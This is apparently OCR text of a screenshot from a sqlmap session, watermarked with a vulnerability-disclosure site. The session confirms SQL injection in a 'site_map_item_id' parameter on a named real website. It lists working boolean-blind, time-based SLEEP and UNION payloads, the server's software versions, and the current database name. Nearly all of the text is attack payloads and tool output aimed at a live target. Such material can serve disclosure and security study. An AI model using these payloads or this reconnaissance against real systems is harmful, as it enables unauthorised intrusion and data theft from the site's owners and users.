 管理员: sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=532 AND 4505=4505
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: site_map_item_id=532 AND (SELECT * FROM (SELECT(SLEEP(5)))KoFc)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: site_map_item_id=-1450 UNION ALL SELECT NULL,CONCAT(0x717a7a7671,0x
457646415767575a5062,0x717a7a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[15:54:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[15:54:26] [INFO] fetching current database
current database:    'ncku_tn_db'
[15:54:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ncku-tn.tw'
[*] shutting down at 15:54:27
www.wooyun.org
C:\Python27\sqlmap>